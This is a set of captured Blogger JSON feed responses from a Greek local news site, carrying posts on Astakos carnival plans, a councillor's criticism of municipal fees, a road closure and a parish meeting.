σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7315492762577033110"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7315492762577033110"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/2026.html","title":"Πρόσκληση για σύσταση Καρναβαλικής επιτροπής «ΑΣΤΑΚΙΩΤΙΚΟ ΚΑΡΝΑΒΑΛΙ 2026»"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9rOPV4hKoH81J3gLkFp1hfFqzlGrnx-g35u3a0zcCarT1wBsWboaPwCc0D1-LRpPH1DOOU0-1DfZeOgFV8oiYlIsXQjIh1FkyZOq266v93bUioLngXANHxs9WbIkaVq-pTFU1aTlhcHFSsE5c7RXpKgyETkrzuMRb5pNU2jZOBSr62gV9dn7iKuudN-s\/s72-c\/karnavali.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-9120609263174108193"},"published":{"$t":"2026-01-17T21:03:00.007+02:00"},"updated":{"$t":"2026-01-17T21:04:39.045+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Νικόλαος Ζώγας: Χρωστάτε στους Δημότες. Δεν σας χρωστούν"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZqdI18JevbP9UAX4Rdlb6hB8BHMrjpQ0HSRiyOGzypY02tO601W9HCRi4ptTpJ2j9GB4I9j2MA87c7zRRYmu6IrjsRCgWNqywgXs6t8iDXBP6XrmvURljjb7bdfJzkzKJcihLHRC6jMoL80meIqENTZSHeCgcVmwZcOTOjTNEE-jSFLsqeV-3r9XXak0\/s2048\/nikos-zogas.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZqdI18JevbP9UAX4Rdlb6hB8BHMrjpQ0HSRiyOGzypY02tO601W9HCRi4ptTpJ2j9GB4I9j2MA87c7zRRYmu6IrjsRCgWNqywgXs6t8iDXBP6XrmvURljjb7bdfJzkzKJcihLHRC6jMoL80meIqENTZSHeCgcVmwZcOTOjTNEE-jSFLsqeV-3r9XXak0\/s16000\/nikos-zogas.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΓια τα φτηνά τέλη του Αντιδημάρχου Οικονομικών Γερόλυμου Σωτήρη: Χρωστάτε στους δημότες, δεν σας χρωστούν.\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E Σήμερα 17 Ιανουαρίου 2026, πραγματοποιήθηκε η συνεδρίαση του Δ.Σ. του Δήμου Ξηρομέρου, η οποία στο μεγαλύτερο μέρος της δεν είχε πραγματικό ενδιαφέρον. \u003Cbr \/\u003E\u003Cbr \/\u003EΤο πραγματικό ενδιαφέρον όμως βρίσκεται στα τελευταία λεπτά της συνεδρίασης, όπου ο κ. Γερόλυμος Σωτήρης Αντιδήμαρχος Διοικητικών \u0026amp; Οικονομικών, και μάλιστα εκτός θέματος, ανακοίνωσε ότι τα ΤΕΛΗ που πληρώνουν οι δημότες είναι φτηνά. \u003Cbr \/\u003E\u003Cbr \/\u003EΟι δημότες καταλαβαίνουν πολύ καλά, ότι εσείς προκαταλαμβάνετε την ψήφο των υπόλοιπων δημοτικών συμβούλων, αλλά και επιβάλλετε την άποψη σας, τόσο σε αυτούς όσο και απέναντι στον επικεφαλή του συνδυασμού σας, Δήμαρχο κ. Τριανταφυλλάκη. \u003Cbr \/\u003E\u003Cbr \/\u003EΘα μιλήσω καθαρά και ξάστερα προς ενημέρωση των δημοτών.\u003Cbr \/\u003E\u003Cbr \/\u003EΠώς είναι δυνατόν ένας Αντιδήμαρχος, και όχι τυχαίος αλλά ο \"τσάρος\" των οικονομικών, να μην περιμένει την τελική απόφαση του Δήμαρχου, σχετικά με τη μείωση ή την αύξηση των τελών;;;; \u003Cbr \/\u003E\u003Cbr \/\u003E Μήπως εσείς κάνετε κουμάντο στο Δήμο; \u003Cbr \/\u003E\u003Cbr \/\u003EΒλέπω ότι η παράταξη \"Δύναμη Ελπίδας\", παρά το περίπου 63% που έλαβε στις τελευταίες εκλογές και στα 6,5 χρόνια συνεχόμενης θητείας της , δεν μπορεί να ορίσει οκτώ Αντιδημάρχους, ενώ σήμερα η συνεδρίαση πραγματοποιήθηκε με σημαντικές απουσίες από τους Δημοτικούς Συμβούλους της πλειοψηφίας, καταφέρνοντας οριακά να πραγματοποιήσει τη σημερινή συνεδρίαση με πλειοψηφία χάρη στην υποστήριξη του Δημοτικού Συμβούλου της Λαϊκής Συσπείρωσης κ. Κομπλίτση Δημήτρη όπου γι' αυτούς σήμερα ήταν καλός που τους τίμησε με την παρουσία του για να πραγματοποιηθεί το ΔΣ ενώ στα άλλα ΔΣ η παρουσία του, τους ενοχλούσε και τον υποτιμούσαν με φράσεις και ειρωνείες του τύπου «δεν ζείτε εδώ κ. Κομπλίτση, πρέπει να ζείτε αλλού». \u003Cbr \/\u003E\u003Cbr \/\u003EΕπίσης να σας πω, ότι οι δημοτικοί σύμβουλοι δεν είναι αρκουδάκια να τους βαράτε το τύμπανο και να χορεύουν. \u003Cbr \/\u003E\u003Cbr \/\u003E κ. Γερόλυμε, κ. Αντιδήμαρχε, \"τσάρε\" των οικονομικών του Δήμου, τα τέλη δεν είναι φτηνά, με τα τέλη έχετε πάρει δάνειο από τους δημότες και να γνωρίζετε ότι χρωστάτε στους δημότες, δεν σας χρωστούν. \u003Cbr \/\u003E\u003Cbr \/\u003EΈχετε κάνει 7 εκατομμύρια απευθείας αναθέσεις, παρ΄ όλα αυτά συνεχίζετε να κοροϊδεύετε τους Δημότες λέγοντας ότι δεν μπορείτε να κάνετε έργα στα χωριά γιατί δεν έχετε λεφτά και «τα έξοδά σας είναι μεγαλύτερα από τα έσοδα».\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EΕσείς δεν είστε σε θέση «όπως έχετε δηλώσει ο ίδιος μέσα στο Δ.Σ.» να γνωρίζετε τα έξοδα παρά μόνο τα έσοδα, άρα το περσινό αφήγημα του Δημάρχου περί της μείωσης τελών για το 2026, πήγε βαθιά στη θάλασσα… το βουλιάξατε το καράβι…. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΟ Ανεξάρτητος Δημ. Σύμβ. Ξηρομέρου\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΝικόλαος Ζώγας\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΑκούστε το ηχητικό με την τοποθέτηση του κ. Γερόλυμου για τα δημοτικά τέλη.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='690' height='468' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dwKY78D4rLWxywLKcW_FQxQJSbfnLcJAmAviCVhiKSaxqRrdkAP9beIB90QeKXN_0jJj53YNn5alfbjTNlGGQ' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΑκούστε ολόκληρη την τοποθέτηση του κ. Γερόλυμου.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='731' height='493' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dxdoAQlKQLDlubiaLzyxfvcrXKjqgUYPJAsZ241SxCFlgxhd0gjp0vG8u2r_s--hFwQH6oZafLy3HaPIbQ2YQ' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/9120609263174108193\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_86.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/9120609263174108193"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/9120609263174108193"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_86.html","title":"Νικόλαος Ζώγας: Χρωστάτε στους Δημότες. Δεν σας χρωστούν"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZqdI18JevbP9UAX4Rdlb6hB8BHMrjpQ0HSRiyOGzypY02tO601W9HCRi4ptTpJ2j9GB4I9j2MA87c7zRRYmu6IrjsRCgWNqywgXs6t8iDXBP6XrmvURljjb7bdfJzkzKJcihLHRC6jMoL80meIqENTZSHeCgcVmwZcOTOjTNEE-jSFLsqeV-3r9XXak0\/s72-c\/nikos-zogas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/posts/default?alt=json-in-script&start-index=17&max-results=1&callback=jQuery1110019807262030011885_1768798425335&_=1768798425339
body_size: 2345
content:
// API callback
jQuery1110019807262030011885_1768798425335({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972"},"updated":{"$t":"2026-01-18T22:53:09.930+02:00"},"category":[{"term":"Αστακός"},{"term":"Ειδήσεις Αιτωλοακαρνανίας"},{"term":"Ελλάδα"},{"term":"Πολιτισμός"},{"term":"Αθλητικά"},{"term":"Κοινωνικά"},{"term":"Απόψεις"},{"term":"Βίντεο"},{"term":"Επιστήμη - Τεχνολογία"},{"term":"Κόσμος"},{"term":"Υγεία"},{"term":"Καιρός"},{"term":"Δυτική Ελλάδα"},{"term":"Αστεία"},{"term":"Ιστορία"},{"term":"Μουσική"},{"term":"Τηλεόραση"},{"term":"Έθιμα-Παραδόσεις"},{"term":"Αγγελίες"},{"term":"Astakos-News"},{"term":"Παράξενα"},{"term":"Σινεμά"},{"term":"Showbiz"},{"term":"Διαφημίσεις"},{"term":"Συνταγές"},{"term":"Ψυχαγωγία"},{"term":"Αυτοκίνητο"},{"term":"ad"},{"term":"Featured"}],"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"subtitle":{"type":"html","$t":"Τα νέα του Αστακού και... όχι μόνο!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18275"},"openSearch$startIndex":{"$t":"17"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1630827432727754041"},"published":{"$t":"2026-01-15T15:18:00.002+02:00"},"updated":{"$t":"2026-01-15T15:18:16.474+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Αστακός: Προσωρινή διακοπή της κυκλοφορίας σε τμήμα της οδού Βασιλέως Γεωργίου"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR-z4gwTUEuOdHg4u8lLaZTiAkNoW-ybn6TYX2AILHqlH49w_-YBYx0etBgVn_5iaqw9rLe6cFlHLAVA_Usj2UKWoA_6e-qH8KUYaT7gFH_C2hJiZXdG_j61j-Ua-Pxcp39cgVHThy10fge1YqdV6Ztvd5wEU5QxlaaL5F0bTjAQ5OZ03IjmQXVT0bBN8\/s674\/%CE%9A%CE%9B%CE%95%CE%99%CE%A3%CE%99%CE%9C%CE%9F-%CE%94%CE%A1%CE%9F%CE%9C%CE%9F%CE%A5-%CE%95%CE%A1%CE%93%CE%9F.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"674\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR-z4gwTUEuOdHg4u8lLaZTiAkNoW-ybn6TYX2AILHqlH49w_-YBYx0etBgVn_5iaqw9rLe6cFlHLAVA_Usj2UKWoA_6e-qH8KUYaT7gFH_C2hJiZXdG_j61j-Ua-Pxcp39cgVHThy10fge1YqdV6Ztvd5wEU5QxlaaL5F0bTjAQ5OZ03IjmQXVT0bBN8\/s16000\/%CE%9A%CE%9B%CE%95%CE%99%CE%A3%CE%99%CE%9C%CE%9F-%CE%94%CE%A1%CE%9F%CE%9C%CE%9F%CE%A5-%CE%95%CE%A1%CE%93%CE%9F.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cu\u003EΕΝΗΜΕΡΩΣΗ\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΕνημερώνουμε του κατοίκους και επισκέπτες του Αστακού, ότι βρίσκεται σε εξέλιξη το έργο: \u003Cb\u003E«Ανάπλαση παραλιακού μετώπου Αστακού, Ανάδειξη Ιστορικού Κέντρου και Αισθητική Παρέμβαση, Ενοποίηση και Ανάδειξη των Σημαντικών Σημείων της Πόλης με την Κεντρική Πλατεία (B' Φάση)»\u003C\/b\u003E, για το οποίο το Δημοτικό Συμβούλιο αποφάσισε με την υπ' αριθ. 55\/2025 απόφαση (ΑΔΑ: Ρ42ΝΩΚΖ-ΥΓΤ) την έγκριση συγκοινωνιακής μελέτης εργοταξιακής σήμανσης και προσωρινών κυκλοφοριακών ρυθμίσεων.\u003Cbr \/\u003E\u003Cbr \/\u003EΣτα πλαίσια της παραπάνω αναφερόμενης μελέτης, απαιτείται η προσωρινή διακοπή της κυκλοφορίας στην οδό Βασιλέως Γεωργίου και ειδικότερα στο τμήμα από τη συμβολή με την οδό Ηρώων Πολυτεχνείου για μήκος περίπου 90 μέτρων ως το βενζινάδικο REVOIL, για την ασφαλή και ομαλή διεξαγωγή των εργασιών. Η κυκλοφορία στους γύρω δρόμους θα διεξάγεται κανονικά.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EΧρονική διάρκεια διακοπής κυκλοφορίας:\u003C\/b\u003E\u003Cbr \/\u003EΑπό την Παρασκευή 16-01-2026 ώρα 07:00 π.μ. και για χρονική διάρκεια περίπου δύο μηνών.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΕΚ ΤΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/1630827432727754041\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html#comment-form","title":"2 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1630827432727754041"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1630827432727754041"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html","title":"Αστακός: Προσωρινή διακοπή της κυκλοφορίας σε τμήμα της οδού Βασιλέως Γεωργίου"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR-z4gwTUEuOdHg4u8lLaZTiAkNoW-ybn6TYX2AILHqlH49w_-YBYx0etBgVn_5iaqw9rLe6cFlHLAVA_Usj2UKWoA_6e-qH8KUYaT7gFH_C2hJiZXdG_j61j-Ua-Pxcp39cgVHThy10fge1YqdV6Ztvd5wEU5QxlaaL5F0bTjAQ5OZ03IjmQXVT0bBN8\/s72-c\/%CE%9A%CE%9B%CE%95%CE%99%CE%A3%CE%99%CE%9C%CE%9F-%CE%94%CE%A1%CE%9F%CE%9C%CE%9F%CE%A5-%CE%95%CE%A1%CE%93%CE%9F.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery1110019807262030011885_1768798425331&_=1768798425332
body_size: 5653
content:
// API callback
jQuery1110019807262030011885_1768798425331({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972"},"updated":{"$t":"2026-01-18T22:53:09.930+02:00"},"category":[{"term":"Αστακός"},{"term":"Ειδήσεις Αιτωλοακαρνανίας"},{"term":"Ελλάδα"},{"term":"Πολιτισμός"},{"term":"Αθλητικά"},{"term":"Κοινωνικά"},{"term":"Απόψεις"},{"term":"Βίντεο"},{"term":"Επιστήμη - Τεχνολογία"},{"term":"Κόσμος"},{"term":"Υγεία"},{"term":"Καιρός"},{"term":"Δυτική Ελλάδα"},{"term":"Αστεία"},{"term":"Ιστορία"},{"term":"Μουσική"},{"term":"Τηλεόραση"},{"term":"Έθιμα-Παραδόσεις"},{"term":"Αγγελίες"},{"term":"Astakos-News"},{"term":"Παράξενα"},{"term":"Σινεμά"},{"term":"Showbiz"},{"term":"Διαφημίσεις"},{"term":"Συνταγές"},{"term":"Ψυχαγωγία"},{"term":"Αυτοκίνητο"},{"term":"ad"},{"term":"Featured"}],"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"subtitle":{"type":"html","$t":"Τα νέα του Αστακού και... όχι μόνο!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18275"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-3840664826109564040"},"published":{"$t":"2026-01-18T22:53:00.002+02:00"},"updated":{"$t":"2026-01-18T22:53:09.907+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Πολιτισμός"}],"title":{"type":"text","$t":"Πρόσκληση για οργανωτικά θέματα του «22ου ΑΛΥΖΙΑΚΟΥ ΚΑΡΝΑΒΑΛΙΟΥ» στην Κανδήλα"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibwpLXomC0RHcBeMgojc3KE7_NlA-Dm3KktOSwboPAKWrLtvC1xSak00cUMcBD8VeWyofC2vXzbxk-FDGbdaEe2YpDEQR27HaP-OJwqL7hKiLs5IIcLadJz4NQBtnjXQtc25FvwR4XszVigdyp6B89GtH5N80YD86JnQ9QuzSZne4Bbt1sXFdrpTpkn44\/s497\/carnaval.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"394\" data-original-width=\"497\" height=\"508\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibwpLXomC0RHcBeMgojc3KE7_NlA-Dm3KktOSwboPAKWrLtvC1xSak00cUMcBD8VeWyofC2vXzbxk-FDGbdaEe2YpDEQR27HaP-OJwqL7hKiLs5IIcLadJz4NQBtnjXQtc25FvwR4XszVigdyp6B89GtH5N80YD86JnQ9QuzSZne4Bbt1sXFdrpTpkn44\/w640-h508\/carnaval.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΠρόσκληση για οργανωτικά θέματα\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eτου «22ου ΑΛΥΖΙΑΚΟΥ ΚΑΡΝΑΒΑΛΙΟΥ» στην Κανδήλα.\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E Στο πλαίσιο προγραμματισμού και οργάνωσης των εκδηλώσεων που θα πραγματοποιηθούν στην Κανδήλα κατά την διάρκεια της Αποκριάς, καλούμε τους συλλόγους, φορείς, συλλόγους γονέων \u0026amp; κηδεμόνων και δημότες, να προσέλθουν την \u003Cb\u003EΤρίτη 20 Ιανουάριου\u003C\/b\u003E και \u003Cb\u003Eώρα 20:00\u003C\/b\u003E στο Δημαρχείο Κανδήλας. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΜάντζαρης Ελευθέριος\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EΑντιδήμαρχος Παιδείας Κοινωνικής Πρόνοιας\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026amp; Καθημερινότητας του Πολίτη\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/3840664826109564040\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/22.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/3840664826109564040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/3840664826109564040"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/22.html","title":"Πρόσκληση για οργανωτικά θέματα του «22ου ΑΛΥΖΙΑΚΟΥ ΚΑΡΝΑΒΑΛΙΟΥ» στην Κανδήλα"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibwpLXomC0RHcBeMgojc3KE7_NlA-Dm3KktOSwboPAKWrLtvC1xSak00cUMcBD8VeWyofC2vXzbxk-FDGbdaEe2YpDEQR27HaP-OJwqL7hKiLs5IIcLadJz4NQBtnjXQtc25FvwR4XszVigdyp6B89GtH5N80YD86JnQ9QuzSZne4Bbt1sXFdrpTpkn44\/s72-w640-h508-c\/carnaval.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1982819838348699863"},"published":{"$t":"2026-01-18T22:07:00.001+02:00"},"updated":{"$t":"2026-01-18T22:07:08.526+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Την Κυριακή 25 Ιανουαρίου η επόμενη συνάντηση της σχολής γονέων της ενορίας Αγίου Νικολάου Αστακού"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRlVryMbwDcwvFawdt-lCZxR5R3fKqMB0rURPEfdSJaODtlfZFVvgnNoC8OFoNoS5NLVTbksXJsNPW9RndHur7sbm8x5yLsFXUuAflQhp8TicerLDghY95RqRZzn_cCvX294UFf8DSN_JLouvnPNOXg6EjZCBkV1utj4NRL0MDvPyzy2DuU-VlbkcHPnY\/s1128\/1-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"741\" data-original-width=\"1128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRlVryMbwDcwvFawdt-lCZxR5R3fKqMB0rURPEfdSJaODtlfZFVvgnNoC8OFoNoS5NLVTbksXJsNPW9RndHur7sbm8x5yLsFXUuAflQhp8TicerLDghY95RqRZzn_cCvX294UFf8DSN_JLouvnPNOXg6EjZCBkV1utj4NRL0MDvPyzy2DuU-VlbkcHPnY\/s16000\/1-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΤην Κυριακή 25 Ιανουαρίου θα πραγματοποιηθεί η επόμενη συνάντηση της σχολής γονέων της ενορίας Αγίου Νικολάου Αστακού στις\u0026nbsp;\u003Cb\u003E18:00\u0026nbsp;\u003C\/b\u003Eστην αίθουσα του πνευματικού κέντρου Αγίου Νικολάου Αστακού. Ομιλητής ο πατήρ Δημήτριος Πατσιαλός, εφημέριος του ιερού ναού Αγίου Δημητρίου Αγρινίου και υπεύθυνος του ραδιοφωνικού σταθμού της Ιεράς Μητροπόλεως 